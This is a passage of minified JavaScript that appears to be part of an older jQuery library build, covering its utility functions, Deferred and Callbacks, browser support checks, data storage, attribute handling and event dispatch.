e&&e.documentElement&&!e.getElementsByTagName("parsererror").length||vt.error("Invalid XML: "+t),e},noop:function(){},globalEval:function(t){t&&q.test(t)&&(m.execScript||function(t){m.eval.call(m,t)})(t)},camelCase:function(t){return t.replace(tt,"ms-").replace(et,it)},nodeName:function(t,e){return t.nodeName&&t.nodeName.toLowerCase()===e.toLowerCase()},each:function(t,e,i){var n,s=0,r=t.length,o=r===C||vt.isFunction(t);if(i)if(o){for(n in t)if(!1===e.apply(t[n],i))break}else for(;s<r&&!1!==e.apply(t[s++],i););else if(o){for(n in t)if(!1===e.call(t[n],n,t[n]))break}else for(;s<r&&!1!==e.call(t[s],s,t[s++]););return t},trim:W&&!W.call("\ufeff ")?function(t){return null==t?"":W.call(t)}:function(t){return null==t?"":(t+"").replace(Y,"")},makeArray:function(t,e){var i,n=e||[];return null!=t&&(i=vt.type(t),null==t.length||"string"===i||"function"===i||"regexp"===i||vt.isWindow(t)?z.call(n,t):vt.merge(n,t)),n},inArray:function(t,e,i){var n;if(e){if($)return $.call(e,t,i);for(n=e.length,i=i?i<0?Math.max(0,n+i):i:0;i<n;i++)if(i in e&&e[i]===t)return i}return-1},merge:function(t,e){var i=e.length,n=t.length,s=0;if("number"==typeof i)for(;s<i;s++)t[n++]=e[s];else for(;e[s]!==C;)t[n++]=e[s++];return t.length=n,t},grep:function(t,e,i){var n=[],s=0,r=t.length;for(i=!!i;s<r;s++)i!==!!e(t[s],s)&&n.push(t[s]);return n},map:function(t,e,i){var n,s,r=[],o=0,a=t.length;if(t instanceof vt||a!==C&&"number"==typeof a&&(0<a&&t[0]&&t[a-1]||0===a||vt.isArray(t)))for(;o<a;o++)null!=(n=e(t[o],o,i))&&(r[r.length]=n);else for(s in t)null!=(n=e(t[s],s,i))&&(r[r.length]=n);return r.concat.apply([],r)},guid:1,proxy:function(t,e){var i,n,s;return"string"==typeof e&&(i=t[e],e=t,t=i),vt.isFunction(t)?(n=F.call(arguments,2),(s=function(){return t.apply(e,n.concat(F.call(arguments)))}).guid=t.guid=t.guid||vt.guid++,s):C},access:function(t,e,i,n,s,r,o){var a,l=null==i,h=0,u=t.length;if(i&&"object"==typeof i){for(h in i)vt.access(t,e,h,i[h],1,r,n);s=1}else if(n!==C){if(a=o===C&&vt.isFunction(n),l&&(a?(a=e,e=function(t,e,i){return a.call(vt(t),i)}):(e.call(t,n),e=null)),e)for(;h<u;h++)e(t[h],i,a?n.call(t[h],h,e(t[h],i)):n,o);s=1}return s?t:l?e.call(t):u?e(t[0],i):r},now:function(){return(new Date).getTime()}}),vt.ready.promise=function(t){if(!I)if(I=vt.Deferred(),"complete"===A.readyState)setTimeout(vt.ready,1);else if(A.addEventListener)A.addEventListener("DOMContentLoaded",nt,!1),m.addEventListener("load",vt.ready,!1);else{A.attachEvent("onreadystatechange",nt),m.attachEvent("onload",vt.ready);var i=!1;try{i=null==m.frameElement&&A.documentElement}catch(t){}i&&i.doScroll&&function e(){if(!vt.isReady){try{i.doScroll("left")}catch(t){return setTimeout(e,50)}vt.ready()}}()}return I.promise(t)},vt.each("Boolean Number String Function Array Date RegExp Object".split(" "),function(t,e){st["[object "+e+"]"]=e.toLowerCase()}),O=vt(A);var rt={};vt.Callbacks=function(s){var t,i;s="string"==typeof s?rt[s]||(i=rt[t=s]={},vt.each(t.split(U),function(t,e){i[e]=!0}),i):vt.extend({},s);var e,n,r,o,a,l,h=[],u=!s.once&&[],c=function(t){for(e=s.memory&&t,n=!0,l=o||0,o=0,a=h.length,r=!0;h&&l<a;l++)if(!1===h[l].apply(t[0],t[1])&&s.stopOnFalse){e=!1;break}r=!1,h&&(u?u.length&&c(u.shift()):e?h=[]:d.disable())},d={add:function(){if(h){var t=h.length;!function n(t){vt.each(t,function(t,e){var i=vt.type(e);"function"!==i||s.unique&&d.has(e)?e&&e.length&&"string"!==i&&n(e):h.push(e)})}(arguments),r?a=h.length:e&&(o=t,c(e))}return this},remove:function(){return h&&vt.each(arguments,function(t,e){for(var i;-1<(i=vt.inArray(e,h,i));)h.splice(i,1),r&&(i<=a&&a--,i<=l&&l--)}),this},has:function(t){return-1<vt.inArray(t,h)},empty:function(){return h=[],this},disable:function(){return h=u=e=C,this},disabled:function(){return!h},lock:function(){return u=C,e||d.disable(),this},locked:function(){return!u},fireWith:function(t,e){return e=[t,(e=e||[]).slice?e.slice():e],!h||n&&!u||(r?u.push(e):c(e)),this},fire:function(){return d.fireWith(this,arguments),this},fired:function(){return!!n}};return d},vt.extend({Deferred:function(t){var o=[["resolve","done",vt.Callbacks("once memory"),"resolved"],["reject","fail",vt.Callbacks("once memory"),"rejected"],["notify","progress",vt.Callbacks("memory")]],s="pending",r={state:function(){return s},always:function(){return a.done(arguments).fail(arguments),this},then:function(){var r=arguments;return vt.Deferred(function(s){vt.each(o,function(t,e){var i=e[0],n=r[t];a[e[1]](vt.isFunction(n)?function(){var t=n.apply(this,arguments);t&&vt.isFunction(t.promise)?t.promise().done(s.resolve).fail(s.reject).progress(s.notify):s[i+"With"](this===a?s:this,[t])}:s[i])}),r=null}).promise()},promise:function(t){return null!=t?vt.extend(t,r):r}},a={};return r.pipe=r.then,vt.each(o,function(t,e){var i=e[2],n=e[3];r[e[1]]=i.add,n&&i.add(function(){s=n},o[1^t][2].disable,o[2][2].lock),a[e[0]]=i.fire,a[e[0]+"With"]=i.fireWith}),r.promise(a),t&&t.call(a,a),a},when:function(t){var s,e,i,n=0,r=F.call(arguments),o=r.length,a=1!==o||t&&vt.isFunction(t.promise)?o:0,l=1===a?t:vt.Deferred(),h=function(e,i,n){return function(t){i[e]=this,n[e]=1<arguments.length?F.call(arguments):t,n===s?l.notifyWith(i,n):--a||l.resolveWith(i,n)}};if(1<o)for(s=new Array(o),e=new Array(o),i=new Array(o);n<o;n++)r[n]&&vt.isFunction(r[n].promise)?r[n].promise().done(h(n,i,r)).fail(l.reject).progress(h(n,e,s)):--a;return a||l.resolveWith(i,r),l.promise()}}),vt.support=function(){var o,t,e,i,n,s,r,a,l,h,u,c=A.createElement("div");if(c.setAttribute("className","t"),c.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",t=c.getElementsByTagName("*"),(e=c.getElementsByTagName("a")[0]).style.cssText="top:1px;float:left;opacity:.5",!t||!t.length)return{};n=(i=A.createElement("select")).appendChild(A.createElement("option")),s=c.getElementsByTagName("input")[0],o={leadingWhitespace:3===c.firstChild.nodeType,tbody:!c.getElementsByTagName("tbody").length,htmlSerialize:!!c.getElementsByTagName("link").length,style:/top/.test(e.getAttribute("style")),hrefNormalized:"/a"===e.getAttribute("href"),opacity:/^0.5/.test(e.style.opacity),cssFloat:!!e.style.cssFloat,checkOn:"on"===s.value,optSelected:n.selected,getSetAttribute:"t"!==c.className,enctype:!!A.createElement("form").enctype,html5Clone:"<:nav></:nav>"!==A.createElement("nav").cloneNode(!0).outerHTML,boxModel:"CSS1Compat"===A.compatMode,submitBubbles:!0,changeBubbles:!0,focusinBubbles:!1,deleteExpando:!0,noCloneEvent:!0,inlineBlockNeedsLayout:!1,shrinkWrapBlocks:!1,reliableMarginRight:!0,boxSizingReliable:!0,pixelPosition:!1},s.checked=!0,o.noCloneChecked=s.cloneNode(!0).checked,i.disabled=!0,o.optDisabled=!n.disabled;try{delete c.test}catch(t){o.deleteExpando=!1}if(!c.addEventListener&&c.attachEvent&&c.fireEvent&&(c.attachEvent("onclick",u=function(){o.noCloneEvent=!1}),c.cloneNode(!0).fireEvent("onclick"),c.detachEvent("onclick",u)),(s=A.createElement("input")).value="t",s.setAttribute("type","radio"),o.radioValue="t"===s.value,s.setAttribute("checked","checked"),s.setAttribute("name","t"),c.appendChild(s),(r=A.createDocumentFragment()).appendChild(c.lastChild),o.checkClone=r.cloneNode(!0).cloneNode(!0).lastChild.checked,o.appendChecked=s.checked,r.removeChild(s),r.appendChild(c),c.attachEvent)for(l in{submit:!0,change:!0,focusin:!0})(h=(a="on"+l)in c)||(c.setAttribute(a,"return;"),h="function"==typeof c[a]),o[l+"Bubbles"]=h;return vt(function(){var t,e,i,n,s="padding:0;margin:0;border:0;display:block;overflow:hidden;",r=A.getElementsByTagName("body")[0];r&&((t=A.createElement("div")).style.cssText="visibility:hidden;border:0;width:0;height:0;position:static;top:0;margin-top:1px",r.insertBefore(t,r.firstChild),e=A.createElement("div"),t.appendChild(e),e.innerHTML="<table><tr><td></td><td>t</td></tr></table>",(i=e.getElementsByTagName("td"))[0].style.cssText="padding:0;margin:0;border:0;display:none",h=0===i[0].offsetHeight,i[0].style.display="",i[1].style.display="none",o.reliableHiddenOffsets=h&&0===i[0].offsetHeight,e.innerHTML="",e.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;",o.boxSizing=4===e.offsetWidth,o.doesNotIncludeMarginInBodyOffset=1!==r.offsetTop,m.getComputedStyle&&(o.pixelPosition="1%"!==(m.getComputedStyle(e,null)||{}).top,o.boxSizingReliable="4px"===(m.getComputedStyle(e,null)||{width:"4px"}).width,(n=A.createElement("div")).style.cssText=e.style.cssText=s,n.style.marginRight=n.style.width="0",e.style.width="1px",e.appendChild(n),o.reliableMarginRight=!parseFloat((m.getComputedStyle(n,null)||{}).marginRight)),void 0!==e.style.zoom&&(e.innerHTML="",e.style.cssText=s+"width:1px;padding:1px;display:inline;zoom:1",o.inlineBlockNeedsLayout=3===e.offsetWidth,e.style.display="block",e.style.overflow="visible",e.innerHTML="<div></div>",e.firstChild.style.width="5px",o.shrinkWrapBlocks=3!==e.offsetWidth,t.style.zoom=1),r.removeChild(t),t=e=i=n=null)}),r.removeChild(c),t=e=i=n=s=r=c=null,o}();var ot=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,at=/([A-Z])/g;vt.extend({cache:{},deletedIds:[],uuid:0,expando:"jQuery"+(vt.fn.jquery+Math.random()).replace(/\D/g,""),noData:{embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:!0},hasData:function(t){return!!(t=t.nodeType?vt.cache[t[vt.expando]]:t[vt.expando])&&!h(t)},data:function(t,e,i,n){if(vt.acceptData(t)){var s,r,o=vt.expando,a="string"==typeof e,l=t.nodeType,h=l?vt.cache:t,u=l?t[o]:t[o]&&o;if(u&&h[u]&&(n||h[u].data)||!a||i!==C)return u||(l?t[o]=u=vt.deletedIds.pop()||vt.guid++:u=o),h[u]||(h[u]={},l||(h[u].toJSON=vt.noop)),"object"!=typeof e&&"function"!=typeof e||(n?h[u]=vt.extend(h[u],e):h[u].data=vt.extend(h[u].data,e)),s=h[u],n||(s.data||(s.data={}),s=s.data),i!==C&&(s[vt.camelCase(e)]=i),a?null==(r=s[e])&&(r=s[vt.camelCase(e)]):r=s,r}},removeData:function(t,e,i){if(vt.acceptData(t)){var n,s,r,o=t.nodeType,a=o?vt.cache:t,l=o?t[vt.expando]:vt.expando;if(a[l]){if(e&&(n=i?a[l]:a[l].data)){vt.isArray(e)||(e=e in n?[e]:(e=vt.camelCase(e))in n?[e]:e.split(" "));for(s=0,r=e.length;s<r;s++)delete n[e[s]];if(!(i?h:vt.isEmptyObject)(n))return}(i||(delete a[l].data,h(a[l])))&&(o?vt.cleanData([t],!0):vt.support.deleteExpando||a!=a.window?delete a[l]:a[l]=null)}}},_data:function(t,e,i){return vt.data(t,e,i,!0)},acceptData:function(t){var e=t.nodeName&&vt.noData[t.nodeName.toLowerCase()];return!e||!0!==e&&t.getAttribute("classid")===e}}),vt.fn.extend({data:function(i,t){var n,s,e,r,o,a=this[0],l=0,h=null;if(i===C){if(this.length&&(h=vt.data(a),1===a.nodeType&&!vt._data(a,"parsedAttrs"))){for(o=(e=a.attributes).length;l<o;l++)(r=e[l].name).indexOf("data-")||(r=vt.camelCase(r.substring(5)),u(a,r,h[r]));vt._data(a,"parsedAttrs",!0)}return h}return"object"==typeof i?this.each(function(){vt.data(this,i)}):((n=i.split(".",2))[1]=n[1]?"."+n[1]:"",s=n[1]+"!",vt.access(this,function(e){if(e===C)return(h=this.triggerHandler("getData"+s,[n[0]]))===C&&a&&(h=vt.data(a,i),h=u(a,i,h)),h===C&&n[1]?this.data(n[0]):h;n[1]=e,this.each(function(){var t=vt(this);t.triggerHandler("setData"+s,n),vt.data(this,i,e),t.triggerHandler("changeData"+s,n)})},null,t,1<arguments.length,null,!1))},removeData:function(t){return this.each(function(){vt.removeData(this,t)})}}),vt.extend({queue:function(t,e,i){var n;if(t)return e=(e||"fx")+"queue",n=vt._data(t,e),i&&(!n||vt.isArray(i)?n=vt._data(t,e,vt.makeArray(i)):n.push(i)),n||[]},dequeue:function(t,e){e=e||"fx";var i=vt.queue(t,e),n=i.length,s=i.shift(),r=vt._queueHooks(t,e);"inprogress"===s&&(s=i.shift(),n--),s&&("fx"===e&&i.unshift("inprogress"),delete r.stop,s.call(t,function(){vt.dequeue(t,e)},r)),!n&&r&&r.empty.fire()},_queueHooks:function(t,e){var i=e+"queueHooks";return vt._data(t,i)||vt._data(t,i,{empty:vt.Callbacks("once memory").add(function(){vt.removeData(t,e+"queue",!0),vt.removeData(t,i,!0)})})}}),vt.fn.extend({queue:function(e,i){var t=2;return"string"!=typeof e&&(i=e,e="fx",t--),arguments.length<t?vt.queue(this[0],e):i===C?this:this.each(function(){var t=vt.queue(this,e,i);vt._queueHooks(this,e),"fx"===e&&"inprogress"!==t[0]&&vt.dequeue(this,e)})},dequeue:function(t){return this.each(function(){vt.dequeue(this,t)})},delay:function(n,t){return n=vt.fx&&vt.fx.speeds[n]||n,t=t||"fx",this.queue(t,function(t,e){var i=setTimeout(t,n);e.stop=function(){clearTimeout(i)}})},clearQueue:function(t){return this.queue(t||"fx",[])},promise:function(t,e){var i,n=1,s=vt.Deferred(),r=this,o=this.length,a=function(){--n||s.resolveWith(r,[r])};for("string"!=typeof t&&(e=t,t=C),t=t||"fx";o--;)(i=vt._data(r[o],t+"queueHooks"))&&i.empty&&(n++,i.empty.add(a));return a(),s.promise(e)}});var lt,ht,ut,ct=/[\t\r\n]/g,dt=/\r/g,pt=/^(?:button|input)$/i,ft=/^(?:button|input|object|select|textarea)$/i,gt=/^a(?:rea|)$/i,mt=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,yt=vt.support.getSetAttribute;vt.fn.extend({attr:function(t,e){return vt.access(this,vt.attr,t,e,1<arguments.length)},removeAttr:function(t){return this.each(function(){vt.removeAttr(this,t)})},prop:function(t,e){return vt.access(this,vt.prop,t,e,1<arguments.length)},removeProp:function(t){return t=vt.propFix[t]||t,this.each(function(){try{this[t]=C,delete this[t]}catch(t){}})},addClass:function(e){var t,i,n,s,r,o,a;if(vt.isFunction(e))return this.each(function(t){vt(this).addClass(e.call(this,t,this.className))});if(e&&"string"==typeof e)for(t=e.split(U),i=0,n=this.length;i<n;i++)if(1===(s=this[i]).nodeType)if(s.className||1!==t.length){for(r=" "+s.className+" ",o=0,a=t.length;o<a;o++)r.indexOf(" "+t[o]+" ")<0&&(r+=t[o]+" ");s.className=vt.trim(r)}else s.className=e;return this},removeClass:function(e){var t,i,n,s,r,o,a;if(vt.isFunction(e))return this.each(function(t){vt(this).removeClass(e.call(this,t,this.className))});if(e&&"string"==typeof e||e===C)for(t=(e||"").split(U),o=0,a=this.length;o<a;o++)if(1===(n=this[o]).nodeType&&n.className){for(i=(" "+n.className+" ").replace(ct," "),s=0,r=t.length;s<r;s++)for(;0<=i.indexOf(" "+t[s]+" ");)i=i.replace(" "+t[s]+" "," ");n.className=e?vt.trim(i):""}return this},toggleClass:function(r,o){var a=typeof r,l="boolean"==typeof o;return vt.isFunction(r)?this.each(function(t){vt(this).toggleClass(r.call(this,t,this.className,o),o)}):this.each(function(){if("string"===a)for(var t,e=0,i=vt(this),n=o,s=r.split(U);t=s[e++];)i[(n=l?n:!i.hasClass(t))?"addClass":"removeClass"](t);else"undefined"!==a&&"boolean"!==a||(this.className&&vt._data(this,"__className__",this.className),this.className=this.className||!1===r?"":vt._data(this,"__className__")||"")})},hasClass:function(t){for(var e=" "+t+" ",i=0,n=this.length;i<n;i++)if(1===this[i].nodeType&&0<=(" "+this[i].className+" ").replace(ct," ").indexOf(e))return!0;return!1},val:function(n){var s,t,r,e=this[0];return arguments.length?(r=vt.isFunction(n),this.each(function(t){var e,i=vt(this);1===this.nodeType&&(null==(e=r?n.call(this,t,i.val()):n)?e="":"number"==typeof e?e+="":vt.isArray(e)&&(e=vt.map(e,function(t){return null==t?"":t+""})),(s=vt.valHooks[this.type]||vt.valHooks[this.nodeName.toLowerCase()])&&"set"in s&&s.set(this,e,"value")!==C||(this.value=e))})):e?(s=vt.valHooks[e.type]||vt.valHooks[e.nodeName.toLowerCase()])&&"get"in s&&(t=s.get(e,"value"))!==C?t:"string"==typeof(t=e.value)?t.replace(dt,""):null==t?"":t:void 0}}),vt.extend({valHooks:{option:{get:function(t){var e=t.attributes.value;return!e||e.specified?t.value:t.text}},select:{get:function(t){var e,i,n,s,r=t.selectedIndex,o=[],a=t.options,l="select-one"===t.type;if(r<0)return null;for(i=l?r:0,n=l?r+1:a.length;i<n;i++)if((s=a[i]).selected&&(vt.support.optDisabled?!s.disabled:null===s.getAttribute("disabled"))&&(!s.parentNode.disabled||!vt.nodeName(s.parentNode,"optgroup"))){if(e=vt(s).val(),l)return e;o.push(e)}return l&&!o.length&&a.length?vt(a[r]).val():o},set:function(t,e){var i=vt.makeArray(e);return vt(t).find("option").each(function(){this.selected=0<=vt.inArray(vt(this).val(),i)}),i.length||(t.selectedIndex=-1),i}}},attrFn:{},attr:function(t,e,i,n){var s,r,o,a=t.nodeType;if(t&&3!==a&&8!==a&&2!==a)return n&&vt.isFunction(vt.fn[e])?vt(t)[e](i):void 0===t.getAttribute?vt.prop(t,e,i):((o=1!==a||!vt.isXMLDoc(t))&&(e=e.toLowerCase(),r=vt.attrHooks[e]||(mt.test(e)?ht:lt)),i!==C?null===i?void vt.removeAttr(t,e):r&&"set"in r&&o&&(s=r.set(t,i,e))!==C?s:(t.setAttribute(e,i+""),i):r&&"get"in r&&o&&null!==(s=r.get(t,e))?s:null===(s=t.getAttribute(e))?C:s)},removeAttr:function(t,e){var i,n,s,r,o=0;if(e&&1===t.nodeType)for(n=e.split(U);o<n.length;o++)(s=n[o])&&(i=vt.propFix[s]||s,(r=mt.test(s))||vt.attr(t,s,""),t.removeAttribute(yt?s:i),r&&i in t&&(t[i]=!1))},attrHooks:{type:{set:function(t,e){if(pt.test(t.nodeName)&&t.parentNode)vt.error("type property can't be changed");else if(!vt.support.radioValue&&"radio"===e&&vt.nodeName(t,"input")){var i=t.value;return t.setAttribute("type",e),i&&(t.value=i),e}}},value:{get:function(t,e){return lt&&vt.nodeName(t,"button")?lt.get(t,e):e in t?t.value:null},set:function(t,e,i){if(lt&&vt.nodeName(t,"button"))return lt.set(t,e,i);t.value=e}}},propFix:{tabindex:"tabIndex",readonly:"readOnly",for:"htmlFor",class:"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},prop:function(t,e,i){var n,s,r=t.nodeType;if(t&&3!==r&&8!==r&&2!==r)return(1!==r||!vt.isXMLDoc(t))&&(e=vt.propFix[e]||e,s=vt.propHooks[e]),i!==C?s&&"set"in s&&(n=s.set(t,i,e))!==C?n:t[e]=i:s&&"get"in s&&null!==(n=s.get(t,e))?n:t[e]},propHooks:{tabIndex:{get:function(t){var e=t.getAttributeNode("tabindex");return e&&e.specified?parseInt(e.value,10):ft.test(t.nodeName)||gt.test(t.nodeName)&&t.href?0:C}}}}),ht={get:function(t,e){var i,n=vt.prop(t,e);return!0===n||"boolean"!=typeof n&&(i=t.getAttributeNode(e))&&!1!==i.nodeValue?e.toLowerCase():C},set:function(t,e,i){var n;return!1===e?vt.removeAttr(t,i):((n=vt.propFix[i]||i)in t&&(t[n]=!0),t.setAttribute(i,i.toLowerCase())),i}},yt||(ut={name:!0,id:!0,coords:!0},lt=vt.valHooks.button={get:function(t,e){var i;return(i=t.getAttributeNode(e))&&(ut[e]?""!==i.value:i.specified)?i.value:C},set:function(t,e,i){var n=t.getAttributeNode(i);return n||(n=A.createAttribute(i),t.setAttributeNode(n)),n.value=e+""}},vt.each(["width","height"],function(t,i){vt.attrHooks[i]=vt.extend(vt.attrHooks[i],{set:function(t,e){if(""===e)return t.setAttribute(i,"auto"),e}})}),vt.attrHooks.contenteditable={get:lt.get,set:function(t,e,i){""===e&&(e="false"),lt.set(t,e,i)}}),vt.support.hrefNormalized||vt.each(["href","src","width","height"],function(t,i){vt.attrHooks[i]=vt.extend(vt.attrHooks[i],{get:function(t){var e=t.getAttribute(i,2);return null===e?C:e}})}),vt.support.style||(vt.attrHooks.style={get:function(t){return t.style.cssText.toLowerCase()||C},set:function(t,e){return t.style.cssText=e+""}}),vt.support.optSelected||(vt.propHooks.selected=vt.extend(vt.propHooks.selected,{get:function(t){var e=t.parentNode;return e&&(e.selectedIndex,e.parentNode&&e.parentNode.selectedIndex),null}})),vt.support.enctype||(vt.propFix.enctype="encoding"),vt.support.checkOn||vt.each(["radio","checkbox"],function(){vt.valHooks[this]={get:function(t){return null===t.getAttribute("value")?"on":t.value}}}),vt.each(["radio","checkbox"],function(){vt.valHooks[this]=vt.extend(vt.valHooks[this],{set:function(t,e){if(vt.isArray(e))return t.checked=0<=vt.inArray(vt(t).val(),e)}})});var bt=/^(?:textarea|input|select)$/i,_t=/^([^\.]*|)(?:\.(.+)|)$/,wt=/(?:^|\s)hover(\.\S+|)\b/,xt=/^key/,kt=/^(?:mouse|contextmenu)|click/,Ct=/^(?:focusinfocus|focusoutblur)$/,St=function(t){return vt.event.special.hover?t:t.replace(wt,"mouseenter$1 mouseleave$1")};vt.event={add:function(t,e,i,n,s){var r,o,a,l,h,u,c,d,p,f,g;if(3!==t.nodeType&&8!==t.nodeType&&e&&i&&(r=vt._data(t))){for(i.handler&&(i=(p=i).handler,s=p.selector),i.guid||(i.guid=vt.guid++),(a=r.events)||(r.events=a={}),(o=r.handle)||(r.handle=o=function(t){return void 0===vt||t&&vt.event.triggered===t.type?C:vt.event.dispatch.apply(o.elem,arguments)},o.elem=t),e=vt.trim(St(e)).split(" "),l=0;l<e.length;l++)u=(h=_t.exec(e[l])||[])[1],c=(h[2]||"").split(".").sort(),g=vt.event.special[u]||{},u=(s?g.delegateType:g.bindType)||u,g=vt.event.special[u]||{},d=vt.extend({type:u,origType:h[1],data:n,handler:i,guid:i.guid,selector:s,needsContext:s&&vt.expr.match.needsContext.test(s),namespace:c.join(".")},p),(f=a[u])||((f=a[u]=[]).delegateCount=0,g.setup&&!1!==g.setup.call(t,n,c,o)||(t.addEventListener?t.addEventListener(u,o,!1):t.attachEvent&&t.attachEvent("on"+u,o))),g.add&&(g.add.call(t,d),d.handler.guid||(d.handler.guid=i.guid)),s?f.splice(f.delegateCount++,0,d):f.push(d),vt.event.global[u]=!0;t=null}},global:{},remove:function(t,e,i,n,s){var r,o,a,l,h,u,c,d,p,f,g,m=vt.hasData(t)&&vt._data(t);if(m&&(d=m.events)){for(e=vt.trim(St(e||"")).split(" "),r=0;r<e.length;r++)if(a=l=(o=_t.exec(e[r])||[])[1],h=o[2],a){for(p=vt.event.special[a]||{},u=(f=d[a=(n?p.delegateType:p.bindType)||a]||[]).length,h=h?new RegExp("(^|\\.)"+h.split(".").sort().join("\\.(?:.*\\.|)")+"(\\.|$)"):null,c=0;c<f.length;c++)g=f[c],!s&&l!==g.origType||i&&i.guid!==g.guid||h&&!h.test(g.namespace)||n&&n!==g.selector&&("**"!==n||!g.selector)||(f.splice(c--,1),g.selector&&f.delegateCount--,p.remove&&p.remove.call(t,g));0===f.length&&u!==f.length&&(p.teardown&&!1!==p.teardown.call(t,h,m.handle)||vt.removeEvent(t,a,m.handle),delete d[a])}else for(a in d)vt.event.remove(t,a+e[r],i,n,!0);vt.isEmptyObject(d)&&(delete m.handle,vt.removeData(t,"events",!0))}},customEvent:{getData:!0,setData:!0,changeData:!0},trigger:function(t,e,i,n){if(!i||3!==i.nodeType&&8!==i.nodeType){var s,r,o,a,l,h,u,c,d,p,f=t.type||t,g=[];if(!Ct.test(f+vt.event.triggered)&&(0<=f.indexOf("!")&&(f=f.slice(0,-1),r=!0),0<=f.indexOf(".")&&(f=(g=f.split(".")).shift(),g.sort()),i&&!vt.event.customEvent[f]||vt.event.global[f]))if((t="object"==typeof t?t[vt.expando]?t:new vt.Event(f,t):new vt.Event(f)).type=f,t.isTrigger=!0,t.exclusive=r,t.namespace=g.join("."),t.namespace_re=t.namespace?new RegExp("(^|\\.)"+g.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,h=f.indexOf(":")<0?"on"+f:"",i){if(t.result=C,t.target||(t.target=i),(e=null!=e?vt.makeArray(e):[]).unshift(t),!(u=vt.event.special[f]||{}).trigger||!1!==u.trigger.apply(i,e)){if(d=[[i,u.bindType||f]],!n&&!u.noBubble&&!vt.isWindow(i)){for(p=u.delegateType||f,a=Ct.test(p+f)?i:i.parentNode,l=i;a;a=a.parentNode)d.push([a,p]),l=a;l===(i.ownerDocument||A)&&d.push([l.defaultView||l.parentWindow||m,p])}for(o=0;o<d.length&&!t.isPropagationStopped();o++)a=d[o][0],t.type=d[o][1],(c=(vt._data(a,"events")||{})[t.type]&&vt._data(a,"handle"))&&c.apply(a,e),(c=h&&a[h])&&vt.acceptData(a)&&c.apply&&!1===c.apply(a,e)&&t.preventDefault();return t.type=f,n||t.isDefaultPrevented()||u._default&&!1!==u._default.apply(i.ownerDocument,e)||"click"===f&&vt.nodeName(i,"a")||!vt.acceptData(i)||h&&i[f]&&("focus"!==f&&"blur"!==f||0!==t.target.offsetWidth)&&!vt.isWindow(i)&&((l=i[h])&&(i[h]=null),i[vt.event.triggered=f](),vt.event.triggered=C,l&&(i[h]=l)),t.result}}else for(o in s=vt.cache)s[o].events&&s[o].events[f]&&vt.event.trigger(t,e,s[o].handle.elem,!0)}},dispatch:function(t){t=vt.event.fix(t||m.event);var e,i,n,s,r,o,a,l,h,u=(vt._data(this,"events")||{})[t.type]||[],c=u.delegateCount,d=F.call(arguments),p=!t.exclusive&&!t.namespace,f=vt.event.special[t.type]||{},g=[];if((d[0]=t).delegateTarget=this,!f.preDispatch||!1!==f.preDispatch.call(this,t)){if(c&&(!t.button||"click"!==t.type))for(n=t.target;n!=this;n=n.parentNode||this)if(!0!==n.disabled||"click"!==t.type){for(r={},a=[],e=0;e<c;e++)r[h=(l=u[e]).selector]===C&&(r[h]=l.needsContext?0<=vt(h,this).index(n):vt.find(h,this,null,[n]).length),r[h]&&a.push(l);a.length&&g.push({elem:n,matches:a})}for(u.length>c&&g.push({elem:this,matches:u.slice(c)}),e=0;e<g.length&&!t.isPropagationStopped();e++)for(o=g[e],t.currentTarget=o.elem,i=0;i<o.matches.length&&!t.isImmediatePropagationStopped();i++)l=o.matches[i],(p||!t.namespace&&!l.namespace||t.namespace_re&&t.namespace_re.test(l.namespace))&&(t.data=l.data,t.handleObj=l,(s=((vt.event.special[l.origType]||{}).handle||l.handler).apply(o.elem,d))!==C&&!1===(t.result=s)&&(t.preventDefault(),t.stopPropagation()));return f.postDispatch&&f.postDispatch.call(this,t),t.result}},props:"attrChange attrName relatedNode srcElement altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(t,e){return null==t.which&&(t.which=null!=e.charCode?e.charCode:e.keyCode),t}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(t,e){var i,n,s,r=e.button,o=e.fromElement;return null==t.pageX&&null!=e.clientX&&(n=(i=t.target.ownerDocument||A).documentElement,s=i.body,t.pageX=e.clientX+(n&&n.scrollLeft||s&&s.scrollLeft||0)-(n&&n.clientLeft||s&&s.clientLeft||0),t.pageY=e.clientY+(n&&n.scrollTop||s&&s.scrollTop||0)-(n&&n.clientTop||s&&s.clientTop||0)),!t.relatedTarget&&o&&(t.relatedTarget=o===t.target?e.toElement:o),t.which||r===C||(t.which=1&r?1:2&r?3:4&r?2:0),t}},fix:function(t){if(t[vt.expando])return t;var e,i,n=t,s=vt.event.fixHooks[t.type]||{},r=s.props?this.props.concat(s.props):this.props;for(t=vt.Event(n),e=r.length;e;)t[i=r[--e]]=n[i];return t.target||(t.target=n.srcElement||A),3===t.target.nodeType&&(t.target=t.target.parentNode),t.metaKey=!!t.metaKey,s.filter?s.filter(t,n):t},special:{load:{noBubble:!0},focus:{delegateType:"focusin"},blur:{delegateType:"focusout"},beforeunload:{setup:function(t,e,i){vt.isWindow(this)&&(this.onbeforeunload=i)},teardown:function(t,e){this.onbeforeunload===e&&(this.onbeforeunload=null)}}},simulate:function(t,e,i,n){var s=vt.extend(new vt.Event,i,{type:t,isSimulated:!0,originalEvent:{}});n?vt.event.trigger(s,null,e):vt.event.dispatch.call(e,s),s.isDefaultPrevented()&&i.preventDefault()}},vt.event.handle=vt.event.dispatch,vt.removeEvent=A.removeEventListener?function(t,e,i){t.removeEventListener&&t.removeEventListener(e,i,!1)}:function(t,e,i){var n="on"+e;t.detachEvent&&(void 0===t[n]&&(t[n]=null),t.detachEvent(n,i))},vt.Event=function(t,e){if(!(this instanceof vt.Event))return new 